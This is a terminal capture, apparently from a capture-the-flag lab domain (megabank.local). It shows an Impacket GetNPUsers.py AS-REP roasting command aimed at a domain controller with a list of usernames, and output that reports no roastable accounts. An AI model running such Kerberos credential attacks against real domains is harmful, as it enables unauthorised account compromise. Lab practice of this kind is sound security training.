 └─# /opt/impacket-0.9.24/examples/GetNPUsers.py -dc-ip 10.10.10.169 -usersfile users.txt  megabank.local/
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

[-] User abigail doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annika doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claire doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claude doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User felicia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fred doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User gustavo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User marcus doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marko doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User melanie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User naoki doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paulo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User per doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sally doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User simon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steve doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stevie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sunita doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ulf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zach doesn't have UF_DONT_REQUIRE_PREAUTH set